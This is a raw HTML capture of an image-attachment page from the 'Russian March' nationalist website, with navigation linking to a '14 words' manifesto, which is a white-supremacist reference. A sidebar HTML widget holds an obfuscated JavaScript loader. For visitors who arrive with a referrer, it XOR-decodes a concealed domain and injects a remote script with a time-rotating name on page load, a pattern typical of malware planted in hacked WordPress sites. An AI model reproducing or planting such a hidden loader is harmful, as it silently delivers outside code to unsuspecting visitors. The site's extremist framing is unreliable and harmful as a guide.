

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html/attachment/p9bn3d50p3w
body_size: 8286
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>p9bn3D50P3w | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=8273' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fnacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html%2Fattachment%2Fp9bn3d50p3w" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fnacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html%2Fattachment%2Fp9bn3d50p3w&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-8273 attachmentid-8273 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">p9bn3D50P3w</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-8273" class="image-attachment post-8273 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html/attachment/photo5267173361979601093-3" title="p9bn3D50P3w" rel="attachment"><img width="960" height="640" src="https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w.jpg 1280w, https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w-768x512.jpg 768w, https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w-1024x682.jpg 1024w, https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2020/11/p9bn3D50P3w-140x94.jpg 140w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html/attachment/k7tsc6fx6nm-2'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/nacionalisty-vyshli-na-russkij-marsh-2020-pod-lozungom-zhizni-russkih-imejut-znachenie.html/attachment/photo5267173361979601093-3'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
